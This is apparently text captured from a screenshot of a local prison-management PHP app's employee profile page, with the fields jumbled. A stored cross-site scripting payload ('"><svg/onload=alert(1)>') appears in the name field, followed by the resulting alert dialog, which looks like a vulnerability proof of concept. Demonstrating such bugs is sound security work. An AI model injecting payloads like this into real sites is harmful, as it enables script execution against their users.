 "><svg/onload=alert(1)>'s Prof
localhost/prison/Employee/profile.php
28
08067361023
Date of Birth
12/9/1980
Address
USA
Date of Birth
Theft
Department
USA Justice
Employee Type
Prisoner
Date of Appointment
9/9/2023
Basic Salary
Gross Pay
Edit
localhost
1
OK
Transferring data from localhost...